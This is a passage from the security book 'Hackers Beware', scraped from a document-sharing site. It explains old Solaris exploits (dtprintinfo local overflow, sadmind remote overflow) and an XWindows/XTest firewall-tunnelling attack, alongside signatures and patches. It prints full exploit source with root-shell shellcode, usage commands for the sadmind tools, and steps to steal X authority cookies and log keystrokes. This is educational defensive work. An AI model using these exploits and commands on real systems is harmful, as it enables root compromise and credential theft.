hackers beware the ultimate guide to network security phần 8 pot
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (693.75 KB, 81 trang )
“ Hackers Beware “ New Riders Publishing
569
of it contains the actual exploit, and somewhere in the data, it writes the
return address that points to the exploit code. While this could be any
command, the example studied here, presumably, executes a call to
/bin/sh. Because the exploit code is represented in hexadecimal form in
the source listing, it would be necessary to decompile it to understand the
actual commands that are embedded. The presumption of running /bin/sh
is based on the observed behavior of the exploit when executed. Because
dtprintinfo is suid and this exploit is called by dtprintinfo, this code will
inherit the rights of the dtprintinfo owner (in this case root) and the
/bin/sh code will run as root. This gives the attacker a root-level shell.
How To Use the Exploit
Minimum requirements to use this exploit are:
• Target must be running either Solaris 2.6 or Solaris 7 SPARC edition
without the vendor fixes applied.
• user ID on the system.
• C compiler (The compiler is not necessarily required on the target
system.
• However, the binary needs to be compiled on the same architecture
as the target machine.)
• CDE (The CDE binaries, including dtprintinfo, must be installed on
the target system. The attacking system doesn’t require CDE but
must be capable of displaying X applications.)
Of course, the dtprintinfo binary must have the suid bits set as shown in
Figure 14.4. The following are some screen captures that show the exploit
being compiled and used.
Figure 14.5 shows that the user ID sipes, which was used to compile the
exploit, is not a privileged userid.
Figure 14.5. Shows permissions of user who is compiling the program.
Figure 14.6 shows the steps necessary to compile and execute the binary.
Figure 14.6. The steps necessary to compile the exploit.
“ Hackers Beware “ New Riders Publishing
570
When executing the exploit, it is necessary to have your DISPLAY variable
set appropriately because the exploit will briefly try to display the
dtprintinfo application. If your DISPLAY variable is not set, the exploit will
fail with an error message stating that the system could not open your
display.
Exploit Signature
Unlike some network-based attacks, which sometimes generate network
traffic that network-based Intrusion Detection Systems (IDSs) can flag,
local compromises do not generate a signature that can be tracked with
current, host-based IDSs. The best way to look for exploits of this nature
is through religious reviewing of your log files. If you notice gaps in your
logs, you should closely monitor your system for any suspicious activity.
How To Protect Against the Exploit
I have found two practical solutions and one theoretical solution to this
type of problem.
Solution #1:
To address this problem directly, Sun released a patch that included fixes
for the dtprintinfo command. According to the SunSolve web site, you
can install patch ID 107219-01 or higher for Solaris 7 and patch ID
106437-02 or higher for Solaris 2.6. Figure 14.7 shows a screen capture
of an attempt to run the exploit on a Solaris 2.6 box after patch 106437-
03 has been installed. The exploit causes a different behavior after the
patch has been installed, as shown in Figure 14.8. Instead of briefly
displaying the dtprintinfo application and then disappearing, the
application appears with some fairly obvious garbage displayed in the
bottom part of the status window.
Figure 14.7. Running the exploit after the patch has been applied to the system.
“ Hackers Beware “ New Riders Publishing
571
Figure 14.8. Output of the exploit after the proper patch has been applied to the
system.
Solution #2:
Another way to address this problem is by using an application that
manages root authority. One such application is eTrust by Computer
Associates ( By properly configuring eTrust,
you can restrict the system, so that any command that attempts to run as
root is checked against a database for explicit approval. Figure 14.9
shows
a screen capture of an attempt to run the exploit after eTrust has been
installed and configured.
Figure 14.9. Running the exploit after eTrust has been installed.
As you can see, the eTrust subsystem kills the command that spawns the
root-level shell, thereby defeating this exploit. It should be noted that
there are other side effects of this configuration. Depending on how strict
the configuration is made, the potential exists to prevent the user from
“ Hackers Beware “ New Riders Publishing
572
running any SUID programs (such as /bin/passwd). Careful consideration
and planning are essential to effectively use this type of solution.
Solution #3:
At the Def Con 8 conference, Tim Lawless presented material under the
title of the “Saint Jude” project. Tim wrote a dynamically-loaded kernel
module that looks for unauthorized root transitions. Like the eTrust
solution previously outlined, the buffer overrun takes place and is
successful. However, the resulting exec'ed command is killed. Note that
Saint Jude was in BETA at the time of this writing and efforts to find
documentation were not successful. At Def Con, Tim did make note that
the code was currently being developed only for Linux and Solaris.
Source Code/Pseudo Code
The source code for this exploit can be found in a number of places. The
copy used for this description was obtained at AntiOnline:
• Solaris 7:
/>exploits/27/dtprintinfo.c
• Solaris 2.6:
/>exploits/26/dtprintinfo.c
The source code is included with semi-detailed descriptions of what each
section of code is doing. To facilitate this, all the original comments have
been removed and line numbers have been added to make referencing the
actual code easier.
1.#define ADJUST 0
2.#define OFFSET 1144
3.#define STARTADR 724
4.#define BUFSIZE 900
5.#define NOP 0xa61cc013
Lines 1 through 5 define some of the constants used in the exploit. The
two numbers, which were probably the most difficult to obtain, were
OFFSET and STARTADR. They give some reference to code in the stack and
how close the exploiting code is to it. Line 5 is the NOP command that is
used to pad the stack.
“ Hackers Beware “ New Riders Publishing
573
6.static char x[1000];
Line 6 is the array where the exploit is built.
7.unsigned long ret_adr;
8.int i;
Lines 7and 8 define two numbers. ret_adr is used to store the return
address pointer and i is used for a loop counter.
9.char exploit_code[] =
10."\x82\x10\x20\x17\x91\xd0\x20\x08"
11."\x82\x10\x20\xca\xa6\x1c\xc0\x13\x90\x0c\xc0\x13\x92\x0c\x
c0\x13"
12."\xa6\x04\xe0\x01\x91\xd4\xff\xff\x2d\x0b\xd8\x9a\xac\x15\x
a1\x6e"
13."\x2f\x0b\xdc\xda\x90\x0b\x80\x0e\x92\x03\xa0\x08\x94\x1a\x
80\x0a"
14."\x9c\x03\xa0\x10\xec\x3b\xbf\xf0\xdc\x23\xbf\xf8\xc0\x23\x
bf\xfc"
15."\x82\x10\x20\x3b\x91\xd4\xff\xff";
Lines 9 through 15 contain the character sequence, which is the
hexadecimal representation of the compiled exploiting code.
16.unsigned long get_sp(void)
17.{
18.__asm__("mov %sp,%i0 \n");
19.}
Lines 16 through 19 contain code that obtains the current stack pointer. It
does this using a GCC-specific command, asm, which enables the
programmer to code assembly commands using C style expressions. It
basically takes the current stack pointer (represented by %sp) and copies
it into a register (%i0) for later reference. More information can be found
about Sparc-specific assembly code at the Sun Documentation web site
() and by looking through the SPARC Assembly
Language Reference Manual for Solaris 2.6 and Solaris 7.
20.main()
21.{
22.putenv("LANG=");
23.for (i = 0; i < ADJUST; i++) x[i]=0x11;
“ Hackers Beware “ New Riders Publishing
574
Line 23 loops through the array, x, from the first element (0) up to, but
not including, ADJUST and fills it with 0x11. Because ADJUST is defined as
0, the array remains untouched at this point. The significance of this
particular section of code is to ensure that the exploit code lands on a
word boundary when we copy it into the array. This will become evident
later. It is also important to note that the fill value cannot be 0x00. This is
because in C a 0x00 signals the end of a string in functions that act on
character arrays. Because the character array x will later be passed to the
execl system call as a string, and execl operates with string constructs,
our array that is stuffed with the exploit would be ineffective because
execl would see the first element as a string termination. However, if we
stuff it with something else, execl will read it all until it reaches a 0x00
(which is addressed in line 43 of the code).
24.for (i = ADJUST; i < 900; i+=4){
25.x[i+3]=NOP & 0xff;
26.x[i+2]=(NOP >> 8 ) &0xff;
27.x[i+1]=(NOP >> 16 ) &0xff;
28.x[i+0]=(NOP >> 24 ) &0xff;
29.}
Lines 24 through 29 step through the array x from ADJUST (which is 0,
hence we start at the first element of the array) up to, but not including,
element 900. It steps through in increments of 4. This is important to note
because the word size for the Sparc architecture is 4 bytes. Because each
element of the array is 1 character (or 1 byte), we fill them 4 at a time in
this loop. Here are the details. Line 25 takes the array element [i + 3]
and fills it with the ANDed value of NOP (defined as hex value 0xa6acc013)
and the hex value 0xff. Any hex value ANDed with 0xff will yield a result
of the last 8 bits of the original value. This can be easily shown in Figure
14.10.
Figure 14.10. Example of an ANDed hex value with 0xff to show that it will yield
a result of the last 8 bits of the original value.
So the ANDed value, 0x13, is stuffed into the [i + 3] element of x. The
current content of array x is displayed in Figure 14.11
.
Figure 14.11. Contents of the array.
“ Hackers Beware “ New Riders Publishing
575
Examining lines 26 through 28, we see that they do something a bit
different. Instead of directly ANDing the NOP value, it is first bit shifted.
For instance, Line 26 shifts 8 bits before ANDing, as shown in Figure
14.12.
Figure 14.12. Results of bit shifting the values.
This value is then ANDed with the 0xff mask, which is shown in Figure
14.13.
Figure 14.13. Results of ANDing the values after the bit shift.
Now the shifted or ANDed value, 0xc0, is stuffed into the [i+2] element
of x. The array x is now shown in Figure 14.14
.
Figure 14.14. Current contents of the array.
If we continue with this first interaction of the loop, the contents of x will
look like Figure 14.15.
Figure 14.15. Current contents of the array.
This continues up to, but not including, element 900, so that the final
result from this loop leaves x looking like Figure 14.16.
“ Hackers Beware “ New Riders Publishing
576
Figure 14.16. Contents of the array.
Note that the array is built backwards starting at the 4th element and
building back to the 1st element. I’m not sure of the exact reason for this,
but I can conjecture that this is done to circumvent any host-based IDS
from seeing an application that directly builds NOP commands in large
quantities. To my knowledge, such a system does not yet exist.
30.for (i=0;i<strlen(exploit_code);i++)
x[STARTADR+i+ADJUST]=exploit_code[i];
Line 30 takes the hex form of the exploit, defined in the program as the
character string exploit_code, and inserts it into a very specific place in
the array x. Specifically, it takes the exploit string and puts it in starting at
the element in position STARTADR+ ADJUST. STARTADR and ADJUST
represent the calculated address in memory relative to the current stack
position for the exploit code to be put into place. ADJUST, which is zero,
serves to ensure that our code falls on a word boundary. So, because
ADJUST is zero, our array, x, now looks like Figure 14.17.
Figure 14.17. Contents of the array.
You can see that the exploit code is stuffed into the array beginning at
STARTADR+ ADJUST, but because ADJUST is zero, we just begin at element
724.
However, because the stack may not be on a boundary when we execute
this code, we need a way to easily move our exploit code within the array,
hence the variable ADJUST. ADJUST has a useful range of 0 through 3. If
ADJUST had been defined as 1, then our array, x, would be shifted by one
byte, as shown in Figure 14.18.
Figure 14.18. Contents of the array.
“ Hackers Beware “ New Riders Publishing
577
The differences that should be noted here are that array element 0 (zero)
has been filled with the fill pattern defined in line 23 of the code. Also, we
don’t start stuffing in the exploit code until element 725, which is
STARTADR (value 724) + ADJUST (value 1). You can see that, if ADJUST was
set to a value higher than 3, the array would begin to look similar to our
original array (with ADJUST value of 0), however, it would have a leading
sequence of the fill pattern described in line 23 of the code.
31.ret_adr=get_sp()-OFFSET;
32.printf("jumping address : %lx\n",ret_adr);
33.if ((ret_adr & 0xff) ==0 ){
34.ret_adr -=16;
35.printf("New jumping address : %lx\n",ret_adr);
36.}
Lines 31 through 36 determine that the return address should be using a
function called get_sp (defined in lines 16 through 19) and subtracting a
calculated OFFSET. It then checks this address by ANDing it with 0xff. As
described before, any integer ANDed with 0xff results in the last 8 bits of
the original integer. So, if the return address ANDed with 0xff yields a 0,
we want to make sure that we set our return point to somewhere before
our current address, hence, backing up 16 bytes.
37.for (i = ADJUST; i < 600 ; i+=4){
38.x[i+3]=ret_adr & 0xff;
39.x[i+2]=(ret_adr >> 8 ) &0xff;
40.x[i+1]=(ret_adr >> 16 ) &0xff;
41.x[i+0]=(ret_adr >> 24 ) &0xff;
42.}
Lines 37 through 42 take the calculated return address and stuffs it into
the first parts of x, ranging from ADJUST to 599. This is very similar to the
code previously described in lines 24 through 29. Except, instead of filling
it in a backwards fashion with the NOP value, it is filled backwards with
the return address. Because we’re filling up a sizeable section of the array
with the return address, there is a high probability that one of them will
land in the proper location on the stack to be interpreted as the return
address.
43.x[BUFSIZE]=0;
Line 43 takes the first undefined element of the array, in this case
element 900, and puts in a null value. This effectively puts a termination
character at the end of the array, making it a valid string. We know that
“ Hackers Beware “ New Riders Publishing
578
this is going to be element 900 from line 24 above. The highest we ever
go in the array is element 899, and that is when we fill it with NOPs.
44.execl("/usr/dt/bin/dtprintinfo", "dtprintinfo", "-
p",x,(char *) 0);
45.}
Line 44, we’re finally here. This is a standard UNIX system call, which
takes any number of strings as its arguments. The first string is the full
path to the binary to be executed. The second string is the equivalent of
ARGV[0]. Any strings following that are treated as ARGV[1], ARGV[2], and
so on. The last argument to execl must be a null pointer, which lets execl
know that there are no more ARGV[n] values to set up.
When the execl runs, it passes the exploit array to the -p option causing
the boundary condition error.
Additional Information
Additional information can be found at the following sites:
• Xforce:
• MITRE: />0806
Sadmind Exploit
A buffer overflow vulnerability has been discovered in sadmind, which may
be exploited by a remote attacker to execute arbitrary instructions and
gain root access. Many versions of sadmind are vulnerable to a buffer
overflow, which can overwrite the stack pointer within a running sadmind
process. The impact of this vulnerability is extremely high because
sadmind is installed as root. This makes it possible to execute arbitrary
code with root privileges on systems running vulnerable versions of
sadmind.
Exploit Details
•
Name: Sun Microsystems Solstice AdminSuite Daemon (sadmind)
Buffer Overflow Exploit
• Variants: rpc.ttdbserverd (ToolTalk Database) and the rpc.cmsd
(Calendar Manager Service daemon) exploits
• Operating System: SunOS 5.3, 5.4, 5.5, 5.6, and 5.7
• Protocols/Services: Sadmind
• Written by: Derek Cheng
“ Hackers Beware “ New Riders Publishing
579
The Sun Microsystems Solstice AdminSuite Daemon (sadmind) program is
installed by default on SunOS 5.7, 5.6, 5.5.1, and 5.5. In SunOS 5.4 and
5.3, sadmind may be installed if the Solstice AdminSuite packages are
installed. The sadmind program is installed in /usr/sbin and is typically
used to perform distributed system administration operations remotely,
such as adding users. The sadmind daemon is started automatically by the
inetd daemon whenever a request to invoke an operation is received.
Protocol Description
The protocol used to execute this exploit is TCP, usually a high remote
procedure call (RPC) port, such as port 100232.
RPC uses a program called the portmapper (also known as rpcbind) to
arbitrate between client requests and ports that it dynamically assigns to
listening applications. RPC sits on top of the TCP/IP protocol stack as an
application protocol, and it maps port numbers to services. To enumerate
RPC applications listening on remote hosts, you can target servers that
are listening on port 111 (rpcbind) or 32771 (Sun’s alternate portmapper)
using the rpcinfo command with the –p flag.
Description of Variants
Other exploits that are similar to this sadmind exploit are the
rpc.ttdbserverd (ToolTalk Database) and the rpc.cmsd (Calendar Manager
Service daemon) exploits. These two RPC services also run with root
privileges and are vulnerable to buffer overflow attacks, which enable
attackers to potentially execute arbitrary instructions onto the vulnerable
systems. ToolTalk Database Service usually runs on RPC port 100068 and
the Calendar Manager Service Daemon typically runs on RPC port 100083.
If you see these services running you should be careful because there are
publicly-available exploits that attackers can use to compromise these
services as well!
How the Exploit Works
This exploit takes advantage of a buffer overflow vulnerability in sadmind.
The programmers of the sadmind service did not put in proper data size
checking of buffers, which user data is written into. Because this service
does not check or limit the amount of data copied into a variable’s
assigned space, it can be overflowed. The exploit tries to overflow the
buffer with data, which attempts to go into the next variable’s space and
eventually into the pointer space. The pointer space contains the return
pointer, which has the address of the point in the program to return to
when the subroutine has completed execution. The exploit takes
advantage of this fact by precisely modifying the amount and contents of
data placed into a buffer that can be overflowed. The data that the
exploits sends consists of machine code to execute a command and a new
“ Hackers Beware “ New Riders Publishing
580
address for the return pointer to go to, which points back to the address
space of the stack. When the program attempts to return from the
subroutine, the program runs the exploit’s malicious command instead.
More specifically, if a long buffer is passed to the NETMGT_PROC_SERVICE
request, (called through clnt_call()) it overwrites the stack pointer and
executes arbitrary code. The actual buffer in question appears to hold the
client’s domain name. The overflow in sadmind takes place in the
amsl_verify() function. Because sadmind runs as root, any code
launched as a result will run with root privileges, therefore resulting in a
root compromise.
How To Use It
There are a couple of tools that you can use to help you run the sadmind
buffer overflow exploit. The source code for these three programs can all
be found at by searching for sadmind.
The first tool is the sadmindscan.c, which is basically an RPC scanner that
searches for vulnerable versions of sadmind running on a target network.
To compile sadmindscan.c, run this command:
gcc –o sadmindscan sadmindscan.c
The following are examples of the different types of scans you can
perform with this tool.
./sadmindscan 10.10.10.10 a specific host IP
./sadmindscan ttt.123.test.net For a specific hostname
./sadmindscan 127.0.1. For a specific class C network
./sadmindscan 127.0.1 > logfile Outputs information
into a logfile
sadmind-brute-lux.c (by elux)
The purpose of this tool is to attempt to brute force the stack pointer. The
information received from this tool will be used in the actual sadmind
exploit. This program tries to guess numerous stack pointers: -2048
through 2048 in increments that are set by the user; the default is 4. If
you leave it with the default increment of 4, you connect to the remote
host 1024 times, unless you are lucky and find the correct stack pointer
earlier. After the program finds the correct stack pointer, it prints it out.
To compile sadmind-brute-lux.c, run this command:
“ Hackers Beware “ New Riders Publishing
581
gcc –o sadmind-brute-lux.c –o sadmind-brute-lux
To run sadmind-brute-lux, run this command:
./sadmind-brute-lux [arch] <host>
sadmindex.c (by Cheez Whiz)
sadmindex.c is the actual code used to exploit the sadmind service. To run
this exploit, it needs to have the correct stack pointer. Therefore, before
using this tool, you need to run the previous stack pointer brute forcer to
get the correct stack pointer.
To compile sadmindex.c, run this command:
gcc –o sadmindex.c –o sadmindex
To run sadmindex, run this command:
./ sadmindex -h hostname –c command –s sp –j junk [-o offset]
\ [-a alignment] [-p]
• hostname: the hostname of the machine running the vulnerable
system administration daemon
• command: the command to run as root on the vulnerable machine
• sp: the %esp stack pointer value
• junk: the number of bytes needed to fill the target stack frame
(which should be a multiple of 4)
• offset: the number of bytes to add to the stack pointer to
calculate the desired return address
• alignment: the number of bytes needed to correctly align the
contents of the exploit buffer
If you run this program with a –p option, the exploit will only ping
sadmind on the remote machine to start it running. The daemon will be
otherwise untouched. Because pinging the daemon does not require
constructing an exploit buffer, you can safely omit the –c, -s, and –j
options if you use the –p option.
When specifying a command, be sure to pass it to the exploit as a single
argument, that is, enclose the command string in quotes if it contains
spaces or other special shell delimiter characters. The exploit will pass this
string without modification to /bin/sh –c on the remote machine, so any
normally allowed Bourne shell syntax is also allowed in the command
“ Hackers Beware “ New Riders Publishing
582
string. The command string and the assembly code to run it must fit
inside a buffer of 512 bytes, so the command string has a maximum
length of approximately 390 bytes.
The following are confirmed %esp stack pointer values for Solaris on a
Pentium PC system running Solaris 2.6 5/98 and on a Pentium PC system
running Solaris 7.0 10/98. On each system, sadmind was started from an
instance of inetd that was started at boot time by init. There is a fair
possibility that the demonstration values will not work due to differing sets
of environment variables. For example, if the running inetd on the remote
machine was started manually from an interactive shell instead of
automatically, it will not work. If you find that the sample value for %esp
does not work, try adjusting the value by –2048 through 2048 from the
sample in increments of 32 for starters, or you can use the sadmind-
brute-lux tool to help you find the correct stack pointer.
The junk parameter seems to vary from version to version, but the
sample values should be appropriate for the listed versions and are not
likely to need adjustment. The offset parameter and the alignment
parameter have default values that are used if no overriding values are
specified on the command line. The default values should be suitable and
it will not likely be necessary to override them.
These are the demonstration values for i386 Solaris:
(2.6) sadmindex –h host.example.com –c "touch HEH" –s
0x080418ec –j 512
(7.0) sadmindex –h host.example.com –c "touch HEH" –s
0x08041798 –j 536
Signature of the Attack
One signature of this buffer overflow attack can be found using TCPdump.
Notable signatures of these packets are the port numbers of the
portmapper in the decoded packet header (port 111 or port 32771) and
the sadmind RPC service number in the packet payload.
Another signature of this attack can be found in the actual exploit packet.
A series of repeating hexadecimal numbers can usually be seen, which
turn out to be the bytecode value for a NOP instruction. Buffer overflows
often contain large numbers of NOP instructions to hide the front of the
attacker’s data and simplify the calculation of the value to place into the
return pointer.
How To Protect Against It
Sun Microsystems announced the release of patches for:
“ Hackers Beware “ New Riders Publishing
583
Solaris:
• Solaris 7
• Solaris 2.6
• Solaris 2.5.1
• Solaris 2.5
• Solaris 2.4
• Solaris 2.3
Sun:
• SunOS 5.7
• SunOS 5.6
• SunOS 5.5.1
• SunOS 5.5
• SunOS 5.4
• SunOS 5.3
Sun Microsystems recommends that you install the patches listed
immediately on systems running SunOS 5.7, 5.6, 5.5.1, and 5.5 and on
systems with Solstice AdminSuite installed. If you have installed a version
of AdminSuite prior to version 2.3, it is recommended to upgrade to
AdminSuite 2.3 before installing the following AdminSuite patches listed.
Sun Microsystems also recommends that you:
• Disable sadmind if you do not use it, by commenting the following
line in /etc/inetd.conf:
•
100232/10 tli rpc/udp wait root /usr/sbin/sadmind sadmind
• Set the security level used to authenticate requests to STRONG as
follows, if you use sadmind:
•
100232/10 tli rpc/udp wait root /usr/sbin/sadmind sadmind
-S 2
The above changes to /etc/inetd.conf will take effect after inetd receives a
hang-up signal.
List of Patches
The following patches are available in relation to the above problem.
OS Version Patch ID
SunOS 5.7 108662-01
SunOS 5.7_x86 108663-01
SunOS 5.6 108660-01
SunOS 5.6_x86 108661-01
“ Hackers Beware “ New Riders Publishing
584
SunOS 5.5.1 108658-01
SunOS 5.5.1_x86 108659-01
SunOS 5.5 108656-01
SunOS 5.5_x86 108657-01
AdminSuite Version Patch ID
2.3 104468-18
2.3_x86 104469-18
Pseudo Code
The following are the steps that are performed to run this exploit:
1. The attacker executes a port scan to determine if rpcbind is running
port 111 or 32771.
2. The attacker connects to the portmapper and requests information
regarding the sadmind service using the UNIX rpcinfo command.
3. The portmapper returns information to the attacker about the
assigned port of the service and the protocol it is using.
4. After this transaction has taken place, the attacker connects to the
sadmind port (100232) and issues a command containing the buffer
overflow exploit code.
5. After this overflow has been sent to the target system, the
attacker’s command is run at the privilege level of the sadmind
service, which is root.
Additional Information
This vulnerability has been discussed in public security forums and is
actively being exploited by intruders. Sun Microsystems is currently
working on more patches to address the issue discussed in this document
and recommends disabling sadmind.
Patches listed in this document are available to all Sun customers at:
/>license&nav=pub-patches B
Checksums for the patches listed in this bulletin are available at:
C
Sun Microsystems security bulletins are available at:
“ Hackers Beware “ New Riders Publishing
585
XWindows
XWindows can be used to create a one way tunnel into a network from the
outside using normal features of the protocol, and ultimately, it gains
control over the computer system of an internal system administrator
using the XTest XWindows extension. Although the XWindows protocol
enables an outside attacker to read an internal system administrator’s
keystrokes and look at the internal system administrator’s screen, the
XTest extension, if enabled on the system administrator’s X server,
enables the intruder to type and execute commands into any of the
system administrator’s X windows.
Exploit Details
•
Name: Using XWindows to Tunnel Past a Firewall From the Outside
• Variants: Several, described in the following section
• Operating System: UNIX with XWindows
• Protocols/Services: XWindows and XTest
• Written by: Chris Covington
Variants
There are many variants of the XTest vulnerability. Those variants only
look at the internal user’s keystrokes or take a snapshot of the user’s
screen. The programs xev, xkey, xscan, xspy, and xsnoop monitor
keystrokes, while xwd, xwud, and xwatchwin take screen snapshots. One
variant, xpusher, uses the XSendEvent Xlib library call to accomplish the
pushing of keys to another application, but it appears to be ineffective on
certain systems. Many of these variants are over a decade old, but for the
most part, fixes for features these programs exploit have not been
developed because the vulnerabilities were announced. In fact, the
keystroke monitoring and screen snapshot programs xev, xwd, and xwud
are included with the XWindows distribution itself.
Protocols/Services
The XTest vulnerability exploits the extension to the XWindows protocol
called XTest. This is shipped with many XWindows systems and with
X11R6, but not enabled on every XServer by default. The parts of the
XWindows protocol that allow the enhanced usefulness of this
vulnerability, namely the keystroke logging and screen snapshot portions,
are part of the default XWindows protocol.
Protocol Description
XWindows is commonly used by most major UNIX operating systems to
serve as the underlying system graphical user interface for displaying
graphical applications. For example, GNOME, KDE, and applications such
“ Hackers Beware “ New Riders Publishing
586
as xterm and ghostview run on XWindows. If you have a UNIX server that
simultaneously displays several applications on the same screen, chances
are you are using XWindows as the underlying windowing protocol.
XWindows was developed by the Massachusetts Institute of Technology
(MIT) in 1984, with version 11 being first released in 1987. The XWindow
system is currently at release six of version 11, commonly referred to as
X11R6. The XWindow system has been maintained over the past few
years since release two by the X Consortium, an association of
manufactures, which supports the X standard.
The XWindows protocol uses a network client/server model. The
XWindows server is run on the user’s computer. That computer normally
has the input devices, such as a mouse and keyboard, and some sort of
viewing screen. The applications themselves, which may be running on
remote computers, are referred to as X clients. This means that when a
user sits down at her computer running an X server, her remote
applications are displayed on the X server.
Normally, TCP/IP ports in the 6000 range are used by the XWindows
server. The first XWindows server running on a computer normally runs
on port 6000. If there is more than one server, the second server runs on
port 6001, and so forth. When an XWindows client program is started
(possibly on a remote computer), the client sends requests through the
XWindows protocol, which draw the application’s windows and buttons on
the server.
Although the XWindows protocol provides a number of basic XWindows
protocol commands for displaying objects, it also allows extensions, which
add to the functionality of the XWindows protocol. Because XWindows is a
client/server protocol, both the client application and the XWindows server
must support the extension before it can be used. One of these extensions
is called XTest.
XTest enables a client to send events, such as a keystroke, to another
client through its XWindows server, and the server present the event to
the client as if it were done on the XWindows server’s local keyboard. The
XTest extension is used for testing the functionality of the XWindows
server without user interaction. It is also used with programs such as the
Mercator project and the A2x interface to Dragon Dictate, which use this
extension to provide XWindows access for the blind.
How the Exploit Works
For this vulnerability to be effective, the outside person must compromise
a computer running outside of the firewall. For the purposes of this
discussion, we will assume that the firewall does not do IP masquerading,
“ Hackers Beware “ New Riders Publishing
587
which would complicate these examples. The inside person must be
running an XWindows server for his display. If the internal XWindows
server uses xhost hostname only authentication, the external user does
not need to gain root level access on the external computer. However, if
the internal XWindows server uses XAuth authentication, which is a long
secret password, (that is cookie-based authentication) the external person
must obtain root access on the external computer to gain access to the
cookie file, which enables him access to the internal XWindows server.
Also required is one of two scenarios.
The first scenario, represented in Figure 14.19, is that the firewall doesn’t
block connections to the 6000 ports from the external computer, and the
administrator tells the XWindows server beforehand to allow XWindows
connections from the outside computer to it. This is fairly uncommon, but
it could happen in a situation where the administrator wants to use a
graphical tool running on the outside server and, for convenience, wants
to use it from his workstation instead of from the console of the outside
computer.
Figure 14.19. The external user gains normal or root access on the external
computer.
In a second, more common scenario, the firewall blocks the XWindows
6000 ports, but it allows a type of telnet protocol through which
XWindows is tunneled, and the system administrator connects to the
remote computer using this protocol for which the XWindows authorization
of the remote computer is done automatically. The authorization could
happen by default in the tunneling program, or it could happen nearly by
default because the command is aliased by the administrator to always do
tunneling. The administrator would not even need to have any intention of
starting an XWindow client on the remote computer in the second
scenario.
For this to be effective in the second scenario or in the first scenario, if
XAuth XWindows authentication is being used, the internal user must be
led to establish an XWindows connection to the external computer. For
this to happen, the external user could either wait for an internal user to
login or cause an event to happen on the external computer, which would
cause the internal user to connect to the external computer.
“ Hackers Beware “ New Riders Publishing
588
At this point, if XAuth is being used by the connection, the external user
needs to copy the contents of the cookie file, ~username/.Xauthority, to
his home directory on the external computer. The external is now
authorized to connect to the internal user’s XWindows server.
What makes the exploit so powerful is that after your client application
authenticates itself to the XWindows system, the XWindows system gives
the client quite a bit of access to the other clients running on the
XWindows server. The client can take screen snapshots and snoop on
other windows’ keystrokes without a bit of further authorization from the
XWindows server. If the XWindows server has the XTest extension
enabled, the client can also send other clients events, such as keystrokes
and mouse movements, as if they were entered at the local user’s
computers console.
How To Use the Programs
To describe the programs, let’s begin from the point where the external
user has gained access to the external computer. We will focus on the
steps that make up the vulnerability and skip over steps that are not
important to the core of the demonstration, such as the covering of tracks
after a computer is compromised and installing a sniffer to gather other
external computers’ passwords. We also will make the assumption that
after the internal computer has been compromised, the external computer
can upload exploit programs to it.
Step 1. Check to see if an internal user is logged in.
The first goal is to check for the presence of an existing connection
that could be to a machine that runs an XWindows server. This
saves us the time and hassle of waiting for a user to connect to the
external computer or cause an event that would lead an internal
user to establish a connection to the external computer. For this, we
can use the w command, which will show who is connected to the
external computer and from which machines they are connected.
# w
7:21pm up 4:02, 1 user, load average: 0.07, 0.08,
0.08
USER TTY FROM LOGIN@ IDLE JCPU
PCPU WHAT
root pts/3 internal99 7:09pm 11:56 0.17s
0.10s -bash
From the w command output, we can see that the user from the
machine called internal is connected. If the user is not logged in or
is logged in only from the external server’s directly-attached
console, we still have several choices.
“ Hackers Beware “ New Riders Publishing
589
Step 1a. If an internal user is not logged in, create a situation to
stimulate a login.
There are many ways to get an internal user to login to the external
server. One way is to create a disturbance on the external server
that an internal user gets called to fix. This would work for the
demonstration, although depending on the circumstance, this might
also prompt the internal user to do a security check on the system
and discover the external user is logged in. There are other ways
that would work just as well, such as sending a forged email to root
at the server stating there is an upgrade to software on the external
computer, if an application file has a certain creation date.
Step 1b. If an internal user is not logged in, wait and eventually a
login will happen.
Eventually, the machines will get logged into for maintenance, if the
external user is very patient. One way of checking the frequency
with which internal users log in is with the last command. This will
also show from which server they logged in. Some computers
require the -R flag for the last command to show hostnames.
# last
root pts/0 internal99 Wed Jun 7 17:16 -
17:17 (00:00)
root pts/0 internal Fri Jun 2 19:51 -
19:53 (00:02)
root pts/0 internal7 Wed May 31 18:28 -
22:55 (04:27)
root pts/0 internal99 Tue May 30 20:56 -
20:56 (00:00)
From this last command output, you can also see the hours that
the internal users are normally logged in, and from which internal
computers they connect, which may contain an XWindows server.
Step 1c. If an internal user is not logged in, scan internal systems
for unsecured servers.
There are several ways to accomplish this. One way is to manually
run an XWindows application, such as xwininfo -root -children
-display internal_host_name:0 on a list of possible internal hosts.
The host list could be taken from the output of Step 1b’s last
command. To make the scan a little easier, a native UNIX command
called netstat with the -rn option could be used to determine a
range of IP addresses likely to be internal addresses based on the
routing table.
“ Hackers Beware “ New Riders Publishing
590
After the range of internal IP addresses is figured out, a port
scanning program such as nmap could be used to see whether those
servers have servers listening on the 6000 port range. However, this
does not indicate whether the XWindows server will allow the
external user to connect without further authentication.
There is a program on the Internet called xscan, which in addition to
performing the basic port scanning capability of nmap, attempts to
start a keystroke logger on the internal XWindows servers that are
active. This way, it is apparent which servers do not require
authorization. This scan may be more useful if we obtain a
~/.Xauthority file by searching other users’ home directories for
authorization credentials as described in Step 2. If this step is
successful, skip Step 2, otherwise, go back to the beginning.
# ./xscan 10.99.99 # 10.99.99 is the internal network
Scanning 10.99.99.1
Scanning hostname 10.99.99.1
Connecting to 10.99.99.1 (10.88.88.88) on port 6000
Host 10.99.99.1 is not running X.
Scanning hostname 10.99.99.99
Connecting to 10.99.99.99 (10.88.88.88) on port 6000
Connected.
Host 10.99.99.99 is running X.
Starting keyboard logging of host 10.99.99.99:0.0 to file
KEYLOG10.99.99.99:0.0
Step 2. An internal user is logged in. Copy his authorization
credentials.
After an internal user is logged in, we need to obtain the user’s
authorization credential, called a cookie, if one exists. This can be
done by copying the user’s .Xauthority file from his home directory
on the external computer to your home directory on the same
computer. A better way to do this is with the following command
lines:
xauth nlist > /tmp/.Xauthority # make a backup of your
old authentication
cookies
xauth -f ~username/.Xauthority nlist | xauth nmerge - #
substitute in the
internal user's username
cat /tmp/.Xauthority | xauth nmerge -; rm
/tmp/.Xauthority # put back in your
cookies if needed
“ Hackers Beware “ New Riders Publishing
591
The middle line does the merging of the users cookies with your
own. It may overwrite your cookies however, so sometimes it is
necessary to make a backup copy first and then later merge them,
which is the case if you have an existing XWindows connection from
your computer to the external computer.
